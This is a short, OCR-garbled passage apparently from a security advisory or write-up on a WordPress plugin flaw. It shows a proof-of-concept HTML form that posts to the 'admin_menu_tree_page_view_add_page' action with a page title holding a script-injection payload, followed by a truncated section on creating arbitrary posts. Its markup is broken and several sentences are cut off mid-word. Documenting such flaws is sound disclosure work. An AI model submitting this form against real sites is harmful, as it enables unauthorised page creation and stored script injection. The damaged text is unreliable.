
```

<pre class="lang:html decode:true 
    <input type="hidden" name="action" value="admin_menu_tree_page_view_add_page">

    <input type="text" name="type" value="after">

    <input type="text" name="pageID" value="1">

    <input type="text" name="post_type" value="page">

    <input type="text" name="page_titles[]" value="<script>alert(1)</script>">

    <input type="text" name="post_status" value="publish">

    <button type="submit" value="Submit">Submit</button>

</form>

```

### Create Arbitrary Posts

In this PoC we use a user with sub
pages. The post\_type is user defi
create any post type.

```
